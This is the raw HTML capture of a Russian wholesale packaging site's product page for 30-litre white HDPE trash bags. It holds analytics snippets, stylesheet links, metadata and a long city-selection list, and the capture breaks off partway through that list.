

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://meshki-optom-spb.ru/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pnd-belye-12-mkm/
body_size: 79532
content:
<!DOCTYPE html>
<html xml:lang="ru" lang="ru">

<head>
                    <!---->
		
            	
	
		<!-- Yandex.Metrika counter -->
		<script data-skip-moving="true" >
		   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
		   ym(67792729, "init", {
				params:window.yaParams, clickmap:true,
				trackLinks:true,
				accurateTrackBounce:true,
				webvisor:true
		   });
		</script>
		<noscript><div><img src="https://mc.yandex.ru/watch/67792729" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
		<!-- /Yandex.Metrika counter -->
	
    <meta name="google-site-verification" content="xh4uqjndPjL7i3Nd0ZKc12hfEav0-iEtPMWjoA4v0_A">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="msapplication-config" content="browserconfig.xml">
    <meta name="google-site-verification" content="fykZlO8-XnBGsFPW9Nulot30Q7Y4HO56vDxM1UMaWSQ">
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="dns-prefetch" href="https://connect.facebook.net">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin="">

    <title>
        Мешки для мусора 30 л, 12 мкм, белые, ПНД, в рулоне 20 штук, 50х60 см, EXTRA купить - низкая цена оптом в СПБ | Мирпак    </title>
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/manifest.webmanifest">
    <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">

            <!-- font preload -->
        <link rel="preload" href="/bitrix/templates/mirpack_new/fonts/Commissioner/Commissioner-Regular.ttf" as="font"
              crossorigin="anonymous">
        <link rel="preload" href="/bitrix/templates/mirpack_new/fonts/Commissioner/Commissioner-SemiBold.ttf" as="font"
              crossorigin="anonymous">
        <link rel="preload" href="/bitrix/templates/mirpack_new/fonts/Commissioner/Commissioner-Bold.ttf" as="font"
              crossorigin="anonymous">
        <!-- /font preload -->
    
    <!-- meta-tag-robots -->
        <meta name="robots" content="index, follow">
    <!-- /meta-tag-robots -->

    <!-- Open Graph -->
    <meta property="og:image" content="https://meshki-optom-spb.ru/upload/iblock/7a6/3y0h07r0afnjcpawvdoe8bouxik09bw9.png">    <!-- /Open Graph -->
    <!-- YANDEX WEBMASTER VERIFICATION START -->
    <meta name="yandex-verification" content="5a4f4247eeb341b2" />    <!-- YANDEX WEBMASTER VERIFICATION END -->
                            <meta name="description" content="Купить Мешки для мусора 30 л, 12 мкм, белые, ПНД, в рулоне 20 штук, 50х60 см, EXTRA по низкой цене c доставкой по Москве и России. Всегда в наличии большой выбор Мешки для мусора 30 л, 12 мкм, белые, ПНД, в рулоне 20 штук, 50х60 см, EXTRA от производителя в СПБ" />
    <link rel="canonical" href="https://www.mirpack.ru/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pnd-belye-12-mkm/" />
            <script  data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if ((ieVersion = getIeVersion()) > 0){cl += " bx-ie bx-ie" + ieVersion;if (ieVersion > 7 && ieVersion < 10 && !isDoctype()){cl += " bx-quirks";}}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Gecko/.test(ua)){cl += " bx-firefox";}if (/Macintosh/i.test(ua)){cl += " bx-mac";}ht.className = htc ? htc + " " + cl : cl;function isDoctype(){if (d.compatMode){return d.compatMode == "CSS1Compat";}return d.documentElement && d.documentElement.clientHeight;}function getIeVersion(){if (/Opera/i.test(ua) || /Webkit/i.test(ua) || /Firefox/i.test(ua) || /Chrome/i.test(ua)){return -1;}var rv = -1;if (!!(w.MSStream) && !(w.ActiveXObject) && ("ActiveXObject" in w)){rv = 11;}else if (!!d.documentMode && d.documentMode >= 10){rv = 10;}else if (!!d.documentMode && d.documentMode >= 9){rv = 9;}else if (d.attachEvent && !/Opera/.test(ua)){rv = 8;}if (rv == -1 || rv == 8){var re;if (n.appName == "Microsoft Internet Explorer"){re = new RegExp("MSIE ([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}else if (n.appName == "Netscape"){rv = 11;re = new RegExp("Trident/.*rv:([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}}return rv;}})(window, document, navigator);</script>

<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?17488635052599" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.css?174886350422281" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/style.css?175854432442530" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog.element/informbox/style.css?175828944522567" type="text/css"  rel="stylesheet" />
<link href="/bitrix/components/bitrix/iblock.vote/templates/stars/style.css?17488635001019" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/sale.order.ajax/informbox_simple_order/style.css?17488635142787" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/jack/catalog.section/carousel/style.css?17488635143114" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog.item/carousel_item/style.css?17488635142980" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bmhouse/comments/comments/style.css?174886351420050" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/jack/catalog.section/informbox/style.css?17488635143114" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog.item/informbox/style.css?17488635142980" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog.element/informbox/themes/blue/style.css?1748863514402" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog.viewed.products/view-product/style.css?174886351432084" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/bootstrap-3.3.7/css/bootstrap.min.css?174886351445731" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/lib/swiper/package/css/swiper.min.css?174886351412596" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/.default/components/bitrix/breadcrumb/new_design/style.css?17488635131236" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/sale.basket.basket.line/.default/style.css?17488635145237" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/style.css?174886351437713" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/css/component.css?17488635147978" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/styles.css?1765263048873" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/template_styles.css?176526304819888" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fonts/Commissioner/font.css?1748863514569" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fonts/Montserrat/font.css?1748863514773" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/mobile.css?17488635142307" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/css/spectrum.css?174886351415010" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/css/main.popup.bundle.min.css?174886351419496" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/OwlCarousel/dist/assets/owl.carousel.min.css?17488635142660" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/OwlCarousel/dist/assets/owl.theme.default.min.css?1748863514663" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/jquery.fancybox.css?17488635142203" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-buttons.css?1748863514706" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-thumbs.css?1748863514600" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/custom.css?1758289007205171" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/css/remove-price.css?1748863514473" type="text/css"  data-template-style="true"  rel="stylesheet" />
        





<meta property="og:type" content="website"/>
<meta property="og:url" content="https://meshki-optom-spb.ru/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pnd-belye-12-mkm/" />
<style>
    a.webcube-favorites-color-hov:hover > xml > svg.svg-korzina > path.color-svg {
        stroke: #27c148;
        fill: #27c148;
    }
    .webcube-favorites-color, .webcube-favorites-background-bef, a.webcube-favorites-color-hov:hover {
        color: #27c148 !important;
    }
    .webcube-favorites-link, .webcube-favorites-background, .webcube-favorites-background-bef {
        background-color: #27c148;
    }
    .webcube-favorites-border {
        border-color: #27c148;
    }
    .webcube-favorites-loader svg * {
        fill: #27c148;
    }

</style>
<style>
    a.webcube-favorites-color-hov:hover > xml > svg.svg-korzina > path.color-svg {
        stroke: #27c148;
        fill: #27c148;
    }
    .webcube-favorites-color, .webcube-favorites-background-bef, a.webcube-favorites-color-hov:hover {
        color: #27c148 !important;
    }
    .webcube-favorites-link, .webcube-favorites-background, .webcube-favorites-background-bef {
        background-color: #27c148;
    }
    .webcube-favorites-border {
        border-color: #27c148;
    }
    .webcube-favorites-loader svg * {
        fill: #27c148;
    }

</style>
<meta property="og:title" content="Мешки для мусора 30 л, 12 мкм, белые, ПНД, в рулоне 20 штук, 50х60 см, EXTRA купить - низкая цена оптом в СПБ | Мирпак">
<meta property="og:description" content="Купить Мешки для мусора 30 л, 12 мкм, белые, ПНД, в рулоне 20 штук, 50х60 см, EXTRA по низкой цене c доставкой по Москве и России. Всегда в наличии большой выбор Мешки для мусора 30 л, 12 мкм, белые, ПНД, в рулоне 20 штук, 50х60 см, EXTRA от производителя в СПБ">

            
    
                
    
            
                                                                                
    
	<!-- Top.Mail.Ru counter -->
		<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3618073;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->

</head>

<body>
<!-- Google Tag Manager (noscript) -->
<!-- <noscript>
     <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5MDDFJB" height="0" width="0"
         style="display:none;visibility:hidden"></iframe>
 </noscript>-->
<!-- End Google Tag Manager (noscript) -->
<div id="panel">
    <div class="top">
        <div itemscope itemtype="http://schema.org/LocalBusiness">
            <meta itemprop="name" content="MIRPACK — Производитель полиэтиленовой продукции №1 в России">
            <meta itemprop="telephone" content="8 (800) 707-84-72">
            <img style="display: none !important;" itemprop="image" src="/bitrix/images/mirpackru/gallery/MP.png"
                 class="lazyload" alt="logo">
            <span style="display: none !important;" itemprop="address" itemscope
                  itemtype="https://schema.org/PostalAddress">
                <meta itemprop="addressCountry" content="Россия">
                <meta itemprop="postalCode" content="123456">
                <meta itemprop="addressLocality" content="Калужская область, Жуковский р-он, г. Жуков">
                <meta itemprop="streetAddress" content="1-й Верхний переулок, 12Б">
            </span>
            <div class="clearfix"></div>
            <button onclick="copytext('spb@mirpack.ru', this)"
                    class="mobile-phone btn-email mobile-phone--email replace-email visible-xs"
                    itemprop="email">spb@mirpack.ru
            </button>
        </div>
        <span class="logo-tag-mob"></span>
    </div>
    <div class="social-network">
        <a href="https://wapp.click/79200931440" target="_blank" class="social-network__item" rel="nofollow">
            <svg width="17" height="16" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M8.66869 0H8.66469C4.25369 0 0.666687 3.588 0.666687 8C0.666687 9.75 1.23069 11.372 2.18969 12.689L1.19269 15.661L4.26769 14.678C5.53269 15.516 7.04169 16 8.66869 16C13.0797 16 16.6667 12.411 16.6667 8C16.6667 3.589 13.0797 0 8.66869 0Z"
                      fill="#00E676"></path>
                <path d="M13.3548 11.2972C13.1618 11.8422 12.3958 12.2942 11.7848 12.4262C11.3668 12.5152 10.8208 12.5862 8.98281 11.8242C6.63181 10.8502 5.1178 8.4612 4.9998 8.3062C4.8868 8.1512 4.0498 7.0412 4.0498 5.89318C4.0498 4.74518 4.6328 4.18618 4.8678 3.94618C5.0608 3.74918 5.3798 3.65918 5.6858 3.65918C5.7848 3.65918 5.8738 3.66418 5.9538 3.66818C6.1888 3.67818 6.3068 3.69218 6.4618 4.06318C6.6548 4.52818 7.1248 5.67618 7.1808 5.79418C7.2378 5.91218 7.29481 6.07218 7.21481 6.22718C7.13981 6.38718 7.0738 6.45818 6.9558 6.59418C6.8378 6.7302 6.72581 6.8342 6.60781 6.9802C6.49981 7.1072 6.3778 7.2432 6.5138 7.4782C6.6498 7.7082 7.11981 8.4752 7.81181 9.0912C8.70481 9.8862 9.4288 10.1402 9.6878 10.2482C9.8808 10.3282 10.1108 10.3092 10.2518 10.1592C10.4308 9.9662 10.6518 9.6462 10.8768 9.3312C11.0368 9.1052 11.2388 9.0772 11.4508 9.1572C11.6668 9.2322 12.8098 9.7972 13.0448 9.9142C13.2798 10.0322 13.4348 10.0882 13.4918 10.1872C13.5478 10.2862 13.5478 10.7512 13.3548 11.2972Z"
                      fill="#FAFAFA"></path>
            </svg>
        </a>
        <a href="https://t.me/mirpackrubot" target="_blank" class="social-network__item" rel="nofollow">
            <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M8 16C12.4183 16 16 12.4183 16 8C16 3.58172 12.4183 0 8 0C3.58172 0 0 3.58172 0 8C0 12.4183 3.58172 16 8 16Z"
                      fill="#039BE5"></path>
                <path d="M3.66279 7.8268L11.3761 4.8528C11.7341 4.72347 12.0468 4.94014 11.9308 5.48147L11.9315 5.4808L10.6181 11.6681C10.5208 12.1068 10.2601 12.2135 9.89547 12.0068L7.89547 10.5328L6.9308 11.4621C6.82413 11.5688 6.73413 11.6588 6.52746 11.6588L6.66947 9.62346L10.3761 6.27481C10.5375 6.13281 10.3401 6.0528 10.1275 6.19414L5.54679 9.07813L3.57213 8.46213C3.14346 8.32613 3.13413 8.03346 3.66279 7.8268Z"
                      fill="white"></path>
            </svg>
        </a>
            </div>
    </div>
<header class="header" id="navigation-header">
    <div class="container" style="position: relative;">
        <div class="header-top">
            <div class="header-promo">
			<div style="display: flex; margin-bottom: 5px;"><img src="/bitrix/templates/mirpack_new/images/icon-place.svg" alt=""><a id="chouse_city" href="javascript:void(0);" rel="nofollow" data-toggle="modal" data-target="modal_chouse_city">Санкт-Петербург</a></div>
    <div class="modal fade" id="modal_chouse_city" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
        <div class="modal-dialog" role="document">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-content">
                <div class="modal-title">Выберите свой город</div>
                <div class="modal-list-wrapper">
                    <ul class="ob_select_popup">
                                                                                                                    <li><a class="ob_option_popup" href="javascript:void(0);">Москва</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Санкт-Петербург</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижний Новгород</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Екатеринбург</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Челябинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Краснодар</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Пермь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Воронеж</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Самара</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Казань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Волгоград</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новосибирск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ростов-на-Дону</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саратов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тула</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тюмень</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Уфа</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Александров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Альметьевск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Арзамас</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Армавир</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Архангельск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Астрахань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Балаково</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Балашиха</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Барнаул</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Белгород</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Брянск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Великие Луки</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Великий Новгород</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Владикавказ</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Владимир</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Волгодонск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Волжский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Вологда</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Вязьма</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Дзержинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Димитровград</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Елец</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ессентуки</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Железногорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Жуковский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Иваново</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ижевск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Истра</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Йошкар-Ола</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Калуга</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Камышин</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кемерово</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Киров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кирово-Чепецк</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ковров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Конаково</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кострома</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Красногорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Красноярск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кстово</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Курган</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Курск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ленинск-Кузнецкий</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Липецк</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Магнитогорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Майкоп</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Махачкала</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Миасс</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Минеральные Воды</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Мурманск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Муром</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Набережные Челны</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нальчик</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Невинномысск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижневартовск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижнекамск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижний Тагил</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новокузнецк</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новомосковск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новороссийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новочебоксарск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новочеркасск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Обнинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Октябрьский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Омск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Оренбург</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Орёл</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Пенза</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Первоуральск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Переславль-Залесский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Петрозаводск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Прокопьевск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Псков</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Пятигорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Раменское</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Рыбинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Рязань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Салават</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саранск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Северодвинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Серпухов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Смоленск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сочи</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ставрополь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Старый Оскол</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Стерлитамак</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сургут</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сызрань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Таганрог</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тамбов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тверь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тольятти</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Томск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ульяновск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Химки</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Чебоксары</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Череповец</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Черкесск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Энгельс</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ярославль</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Иркутск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Владивосток</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Симферополь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Севастополь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Якутск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Южно-Сахалинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Чита</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Улан -Удэ</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Грозный</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Абакан</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ангарск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ачинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Бийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Братск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Евпатория</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Калининград</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Петропавловск-Камчатский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Благовещенск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Вольск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Находка</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Назрань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нарьян-Мар</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Прохладный</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Уссурийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Минск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Киев</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Астана</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ереван</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тбилиси</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Бишкек</a></li>
